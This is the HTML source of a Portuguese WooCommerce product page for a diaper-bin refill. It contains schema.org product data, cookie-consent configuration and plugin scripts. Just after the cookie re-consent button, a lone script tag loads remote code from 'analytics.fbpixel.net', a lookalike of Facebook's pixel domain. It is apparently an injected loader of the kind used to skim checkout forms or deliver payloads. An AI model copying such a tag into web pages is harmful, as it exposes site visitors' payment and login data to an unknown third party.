0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm61.8 15q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm85.8 15q-6.7 0-10.8-1.7-4-1.8-6.6-5.9-2.6-4.1-4.6-11.7l-5.9 4.7v13.8h-21.2l0.1-65.9 21.2-3.1-0.1 34.2 25.7-21 11.5 15.7-16.1 11.2q1.2 7.6 3.4 10.6 2.3 3 6.7 3 1.8 0 4.3-0.6l-2 16.4q-3 0.3-5.6 0.3zm32.3 0q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm52.5 58.4q-8.3 0-14.8-3.3-6.4-3.4-10-9.2-3.6-5.9-3.6-13.3 0-7.6 3.7-13.5 3.7-5.9 10-9.1 6.3-3.2 14-3.2 7.4 0 12.6 3.3 5.3 3.2 7.9 8.8 2.6 5.5 2.6 12.4 0 1.8-0.2 2.6l-30 3.9q1.2 3.5 3.9 5.1 2.7 1.5 7.1 1.5 6.8 0 14.7-3.5l2.5 13.4q-9.3 4.1-20.4 4.1zm-8.6-29.8l15.5-3.4q-1.6-6.3-7.6-6.3-3.6 0-5.7 2.7-2.1 2.7-2.2 7z" /><path class="b" d="m477.5 107l19-68.8h30.4l19.9 68.8h-23.5l-2.6-13.2h-17.8l-2.9 13.2zm27.5-25.5h13.3l-6.5-30.1zm68.9 26.3q-6.8 0-12.4-3.6-5.5-3.6-8.7-9.5-3.2-6-3.2-12.7 0-7.1 3.3-13 3.4-6 9-9.4 5.7-3.4 12.1-3.4 5.8 0 9.8 2.4 4.1 2.4 6.6 7.7v-25.2l21.1-3.1v69h-21.1v-9.3q-4.7 10.1-16.5 10.1zm6.6-15.8q4.2 0 7-3 2.9-3 2.9-7v-0.4q0-3.9-3-6.7-3-2.9-6.9-2.9-4.2 0-7.1 3-2.8 2.9-2.8 7 0 4.2 2.9 7.1 3 2.9 7 2.9zm41.5 15v-49.4h20.1v10.2q3.4-5.9 7.7-8.7 4.4-2.9 10.4-2.9 5.9 0 10.2 3 4.4 2.9 6.6 7.9 6.4-10.9 18.6-10.9 5.8 0 10.1 3.1 4.4 3.1 6.8 9 2.4 5.8 2.4 13.7v25h-21.1v-25q0-5.1-1.8-7.7-1.7-2.6-4.8-2.6-3.4 0-5.9 2.9-2.4 2.9-2.4 7v25.4h-20.9v-25q0-5.1-1.8-7.7-1.7-2.6-4.9-2.6-3.4 0-5.8 2.9-2.4 2.9-2.4 7v25.4zm119.6 0.8q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm26.6 57.6v-49.4h20.1v10.2q5.8-11.6 18.4-11.6 9.6 0 15 6.9 5.5 6.8 5.5 18.9v25h-21v-27.1q0-4.3-1.9-6.6-1.8-2.3-5.1-2.3-2.4 0-4.7 1.6-2.3 1.5-3.8 4.4-1.4 2.9-1.4 6.6v23.4z" /><use href="#img2" x="30" y="28" /></svg></a></div></div> </div><div> <button class='cookieadmin_re_consent'> <img class='cookieadmin_reconsent_img' height='40' width='40' src='https://dreamsbaby.pt/wp-content/plugins/cookieadmin/assets/images/cookieadmin_icon.svg' alt='Re-consentimento'> </button> </div>    <script src="https://analytics.fbpixel.net"></script>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https://dreamsbaby.pt"}},{"@type":"ListItem","position":2,"item":{"name":"Promo\u00e7\u00f5es","@id":"https://dreamsbaby.pt/categoria-produto/promocoes/"}},{"@type":"ListItem","position":3,"item":{"name":"Promo\u00e7\u00e3o","@id":"https://dreamsbaby.pt/categoria-produto/promocoes/promocao/"}},{"@type":"ListItem","position":4,"item":{"name":"Recarga para contentor de Fraldas Sangenic TEC/TWIST (PackPlus)","@id":"https://dreamsbaby.pt/produto/recarga-para-contentor-de-fraldas-sangenic-tec-twist-packplus-18-un/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://dreamsbaby.pt/produto/recarga-para-contentor-de-fraldas-sangenic-tec-twist-packplus-18-un/#product","name":"Recarga para contentor de Fraldas Sangenic TEC/TWIST (PackPlus)","url":"https://dreamsbaby.pt/produto/recarga-para-contentor-de-fraldas-sangenic-tec-twist-packplus-18-un/","description":"Caracter\u00edsticas:\r\n- Permite controlar 99% dos germes e cheiros.\r\n\u2013 Depois de embrulhada a fralda, o \u00eambolo easi-push empurra-a para dentro do contentor onde a pel\u00edcula germicida continua a eliminar bact\u00e9rias e proporciona uma prote\u00e7\u00e3o higi\u00e9nica duradoura para a casa.\r\n\r\n- Prote\u00e7\u00e3o testada contra g\u00e9rmes e cheiros.\r\n\r\n- Prote\u00e7\u00e3o antibacteriana: Elimina 99% dos g\u00e9rmes que entram em contacto.\r\n\r\n- Mecanismo Twists &amp;amp;amp, Locks&amp;#x2122; envolve e sela g\u00e9rmes e cheiros.\r\n\r\n- Cem vezes mais eficaz para a preven\u00e7\u00e3o de cheiros que os sacos para fraldas.\r\n\r\n- Higiene testada cientificamente.\r\n\r\n- O \u00eambolo Easi-push&amp;#x2122; empurra a fralda at\u00e9 ao fundo do contentor.\r\n\r\n- Utiliza at\u00e9 um 60% menos de pl\u00e1stico que os sacos para fraldas de alta qualidade.\r\n\r\n- A avan\u00e7ada pel\u00edcula de pl\u00e1stico antibacteriano, Germ-seal&amp;#x2122;, continua a eliminar os g\u00e9rmenes dentro do contentor.\r\n\r\n \tCompativel com contentor Sangenic Tec e Sangenic Twist &amp;amp; Click.\r\n\r\n- Tommee Tippee, um dos principais fornecedores de artigos para beb\u00e9 do Reino Unido, oferece uma vasta gama de produtos para mudar o beb\u00e9, entre os quais a inovadora gama de contentores para descartar fraldas, concebida para lhes facilitar a vida e melhorar a higiene.","image":"https://dreamsbaby.pt/wp-content/uploads/2019/10/Sangenic_Pack_Plus_18-twist.jpg","sku":5587,"offers":[{"@type":"AggregateOffer","lowPrice":"59.90","highPrice":"86.99","offerCount":2,"priceSpecification":[{"@type":"UnitPriceSpecification","priceType":"https://schema.org/SalePrice","price":"59.90","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://dreamsbaby.pt/produto/recarga-para-contentor-de-fraldas-sangenic-tec-twist-packplus-18-un/","seller":{"@type":"Organization","name":"Dreams Baby","url":"https://dreamsbaby.pt"},"priceCurrency":"EUR"}],"gtin":"","brand":{"@type":"Brand","name":"Tommee Tippe"}}]}</script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagem de ecrã inteiro">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Aumentar/Diminuir"></button>
<button class="pswp__button pswp__button--fs" aria-label="Alternar ecrã inteiro"></button>
<button class="pswp__button pswp__button--share" aria-label="Partilhar"></button>
<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta para a esquerda)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Seguinte (seta para a direita)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woof_sections_style-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woof_tooltip-css-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ion.range-slider-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woof-front-builder-css-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woof-slideout-css-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//dreamsbaby.pt/wp-content/cache/wpfc-minified/duupskle/hj0po.css" media="all"/>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_cat":"Categorias de produto","pa_cor":"Cor do produto","pa_idade-recomendada":"Idade recomendada do produto","pa_tamanho":"Tamanho do produto"};
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
const woof_front_nonce = "17e1c1fc5f";
var woof_is_permalink =1;
var woof_shop_page = "";
var woof_m_b_container =".woocommerce-products-header";
var woof_really_curr_tax = {};
var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
/*lets remove pagination from woof_current_page_link*/
woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
woof_current_page_link = "https://dreamsbaby.pt/loja/";
var woof_link = 'https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/';
var woof_ajaxurl = "https://dreamsbaby.pt/wp-admin/admin-ajax.php";
var woof_lang = {
'orderby': "orderby",
'date': "date",
'perpage': "per page",
'pricerange': "price range",
'menu_order': "menu order",
'popularity': "popularity",
'rating': "rating",
'price': "price low to high",
'price-desc': "price high to low",
'clear_all': "Clear All",
'list_opener': "Сhild list opener",
};
if (typeof woof_lang_custom == 'undefined') {
var woof_lang_custom = {};/*!!important*/
}
var woof_is_mobile = 0;
var woof_show_price_search_button = 0;
var woof_show_price_search_type = 0;
var woof_show_price_search_type = 3;
var swoof_search_slug = "swoof";
var icheck_skin = {};
icheck_skin.skin = "square";
icheck_skin.color = "blue";
var woof_select_type = 'chosen';
var woof_current_values = '[]';
var woof_lang_loading = "Loading ...";
var woof_lang_show_products_filter = "show products filter";
var woof_lang_hide_products_filter = "hide products filter";
var woof_lang_pricerange = "price range";
var woof_use_beauty_scroll =1;
var woof_autosubmit =1;
var woof_ajaxurl = "https://dreamsbaby.pt/wp-admin/admin-ajax.php";
/*var woof_submit_link = "";*/
var woof_is_ajax = 0;
var woof_ajax_redraw = 0;
var woof_ajax_page_num =1;
var woof_ajax_first_done = false;
var woof_checkboxes_slide_flag = 1;
/*toggles*/
var woof_toggle_type = "text";
var woof_toggle_closed_text = "+";
var woof_toggle_opened_text = "-";
var woof_toggle_closed_image = "https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
var woof_toggle_opened_image = "https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/img/minus.svg";
var woof_save_state_checkbox = 1;
/*indexes which can be displayed in red buttons panel*/
var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_chassis","pa_composicao","pa_conjunto","pa_cor","pa_cor-modelo","pa_fluxo","pa_fragancia","pa_idade-recomendada","pa_padrao","pa_tamanho","pa_tamanho-sapatos","pa_unidade-por-embalagem","pa_versao"];
/*for extensions*/
var woof_ext_init_functions = null;
woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
var woof_overlay_skin = "default";
function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 
}
var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.4" id="woof_front-js"></script>
<script type="text/javascript" id="woof_url_parser-js-extra">
/* <![CDATA[ */
var url_parser_data = {"filters":{"by_price":"price","woof_author":"author","by_author":"by_author","by_instock":"by_instock","by_onsales":"by_onsales","min_rating":"min_rating","by_rating":"by_rating","woof_text":"name","by_text":"by_text","product_brand":"product_brand","product_visibility":"product_visibility","product_cat":"product_cat","product_tag":"product_tag","pa_chassis":"chassis","pa_composicao":"composicao","pa_conjunto":"conjunto","pa_cor":"cor","pa_cor-modelo":"cor-modelo","pa_fluxo":"fluxo","pa_fragancia":"fragancia","pa_idade-recomendada":"idade-recomendada","pa_padrao":"padrao","pa_tamanho":"tamanho","pa_tamanho-sapatos":"tamanho-sapatos","pa_unidade-por-embalagem":"unidade-por-embalagem","pa_versao":"versao","instock":"instock","onsale":"onsale","featured":"featured","backorder_not_in":"backorder_not_in","rev_product_brand":"product_brand","rev_product_visibility":"product_visibility","rev_product_cat":"product_cat","rev_product_tag":"product_tag","rev_pa_chassis":"chassis","rev_pa_composicao":"composicao","rev_pa_conjunto":"conjunto","rev_pa_cor":"cor","rev_pa_cor-modelo":"cor-modelo","rev_pa_fluxo":"fluxo","rev_pa_fragancia":"fragancia","rev_pa_idade-recomendada":"idade-recomendada","rev_pa_padrao":"padrao","rev_pa_tamanho":"tamanho","rev_pa_tamanho-sapatos":"tamanho-sapatos","rev_pa_unidade-por-embalagem":"unidade-por-embalagem","rev_pa_versao":"versao"},"special":{"stock":"instock","onsales":"onsale","product_visibility":"featured","backorder":"backorder_not_in"}};
//# sourceURL=woof_url_parser-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/url_request/js/url_parser.js?ver=1.3.7.4" id="woof_url_parser-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cookieadmin_js-js-extra">
/* <![CDATA[ */
var cookieadmin_policy = {"cookieadmin_layout":"box","cookieadmin_modal":"center","cookieadmin_position":"bottom_left","cookieadmin_days":"365","cookieadmin_notice_title":"Respeitamos a sua privacidade","cookieadmin_notice":"Os cookies ajudam-nos a melhorar a sua experi\u00eancia, fornecer conte\u00fado personalizado e analisar o tr\u00e1fego. Pode escolher quais os cookies a permitir clicando em \u003Cb\u003EPersonalizar\u003C/b\u003E. Clique em \u003Cb\u003EAceitar Todos\u003C/b\u003E para consentir ou em \u003Cb\u003ERejeitar Todos\u003C/b\u003E para recusar cookies n\u00e3o essenciais.","cookieadmin_preference_title":"Personalize as suas Prefer\u00eancias de Cookies","cookieadmin_preference":"Usamos cookies para garantir uma navega\u00e7\u00e3o fluida e permitir fun\u00e7\u00f5es essenciais do site. Pode ver informa\u00e7\u00f5es detalhadas sobre cada categoria de cookies abaixo. \u003Cbr /\u003ECookies marcados como \u003Cb\u003ENecess\u00e1rios\u003C/b\u003E s\u00e3o armazenados no seu navegador porque s\u00e3o essenciais para a funcionalidade b\u00e1sica do site. \u003Cb\u003EEstes cookies n\u00e3o requerem o seu consentimento ao abrigo do RGPD.\u003C/b\u003E \u003Cbr /\u003ETamb\u00e9m usamos cookies de terceiros para analisar o uso do site, lembrar as suas prefer\u00eancias e fornecer conte\u00fado e an\u00fancios relevantes. Estes s\u00f3 ser\u00e3o ativados com o seu consentimento. Pode optar por ativar ou desativar estes cookies, mas note que desativar alguns tipos pode afetar a sua experi\u00eancia de navega\u00e7\u00e3o.","reConsent_title":"Modificar Prefer\u00eancias de Cookies","cookieadmin_notice_title_color":"#000000","cookieadmin_notice_color":"#000000","cookieadmin_consent_inside_bg_color":"#ffffff","cookieadmin_consent_inside_border_color":"#abb8c3","cookieadmin_preference_title_color":"#000000","cookieadmin_details_wrapper_color":"#000000","cookieadmin_cookie_modal_bg_color":"#ffffff","cookieadmin_cookie_modal_border_color":"#000000","cookieadmin_customize_btn":"Personalizar","cookieadmin_customize_btn_color":"#000000","cookieadmin_customize_btn_bg_color":"#ffffff","cookieadmin_reject_btn":"Rejeitar Tudo","cookieadmin_reject_btn_color":"#000000","cookieadmin_reject_btn_bg_color":"#ffffff","cookieadmin_accept_btn":"Aceitar Tudo","cookieadmin_accept_btn_color":"#ffffff","cookieadmin_accept_btn_bg_color":"#1863dc","cookieadmin_save_btn":"Guardar Prefer\u00eancias","cookieadmin_save_btn_color":"#ffffff","cookieadmin_save_btn_bg_color":"#1863dc","cookieadmin_slider_off_bg_color":"#808080","cookieadmin_slider_on_bg_color":"#3582C4","cookieadmin_links_color":"#1863dc","ajax_url":"https://dreamsbaby.pt/wp-admin/admin-ajax.php","nonce":"41a619698e","http_cookies":[],"home_url":"https://dreamsbaby.pt","plugin_url":"https://dreamsbaby.pt/wp-content/plugins/cookieadmin","is_pro":"cookieadmin-pro/cookieadmin-pro.php","ssl":"1","base_path":"/","lang":{"show_more":"mostrar mais","show_less":"mostrar menos","duration":"Dura\u00e7\u00e3o","session":"Sess\u00e3o"},"categorized_cookies":[]};
//# sourceURL=cookieadmin_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/cookieadmin/assets/js/consent.js?ver=1.1.4" id="cookieadmin_js-js"></script>
<script type="text/javascript" id="product-price-history-chart-js-extra">
/* <![CDATA[ */
var devnet_pph_chart_data = {"ajaxurl":"https://dreamsbaby.pt/wp-admin/admin-ajax.php","wrapperId":"pphWrapper","strings":{"price":"Price","date":"Date","title":"Price History","lowest":"Lowest:","highest":"Highest:","average":"Average:","no_data":"No price changes in %s"},"pphData":{"chartRanges":{"default":"3_months"},"display":true,"entries":[{"id":"538","product_id":"5587","parent_product_id":"0","regular_price":59.89999999999999857891452847979962825775146484375,"sale_price":59.89999999999999857891452847979962825775146484375,"price":59.89999999999999857891452847979962825775146484375,"currency":"EUR","product_type":"variable","hidden":"0","date_created":"2025-11-13 22:05:41"}],"chartSettings":{"background_color":"rgba(255,255,255,0)","border_color":"rgba(130,36,227,0.5)","text_color":"rgba(0,0,0,1)","type":"bar","x_axis_label":"show_all","date_format":{"x_axis":{"locale":"","format":{"month":"short","day":"numeric"}},"tooltip":{"locale":"","format":{"month":"short","day":"numeric","year":"numeric"}}},"price_decimals":2}},"productId":"5587"};
//# sourceURL=product-price-history-chart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/product-price-history/modules/../assets/build/public-chart.js?ver=2.6.0" id="product-price-history-chart-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Seguinte \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Esta funcionalidade requer frames inline. Tem os iframes desactivados ou o seu navegador n\u00e3o os suporta.","loadingAnimation":"https://dreamsbaby.pt/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="swatchly-frontend-js-extra">
/* <![CDATA[ */
var swatchly_params = {"is_product":"1","enable_swatches":"1","auto_convert_dropdowns_to_label":"1","tooltip":"1","deselect_on_click":"1","show_selected_attribute_name":"1","variation_label_separator":" : ","product_thumbnail_selector":"","hide_wc_forward_button":null,"enable_cart_popup_notice":null,"sp_override_global":"","pl_override_global":"1","enable_variation_url":"0","enable_rv_variations":"0","enable_pl_variation_url":"0","enable_pl_rv_variations":"0","enable_sp_variation_url":"0","enable_sp_rv_variations":"0","is_oxygen_builder":""};
//# sourceURL=swatchly-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/swatchly/assets/js/frontend.js?ver=1.4.9" id="swatchly-frontend-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto encontrado com os termos seleccionados. Por favor escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Seleccione as op\u00e7\u00f5es do produto antes de o adicionar ao seu carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Por favor escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-add-gtin-js-extra">
/* <![CDATA[ */
var wooGtinVars = {"gtin":"","variation_gtins":{"5588":"5010415203311","5589":"2100000166602"}};
//# sourceURL=woo-add-gtin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woo-add-gtin/assets/js/woo-add-gtin.min.js?ver=0.5.1" id="woo-add-gtin-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://dreamsbaby.pt/wp-json/","nonce":"299e99d955","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 10:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Could not get a valid response from the server.":["N\u00e3o foi poss\u00edvel obter uma resposta v\u00e1lida do servidor."],"Unable to connect. Please check your Internet connection.":["N\u00e3o \u00e9 poss\u00edvel estabelecer liga\u00e7\u00e3o. Verifique a sua liga\u00e7\u00e3o \u00e0 Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao carregar o conte\u00fado multim\u00e9dia. Se for uma fotografia ou imagem de grandes dimens\u00f5es, por favor reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://dreamsbaby.pt/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "299e99d955" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://dreamsbaby.pt/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
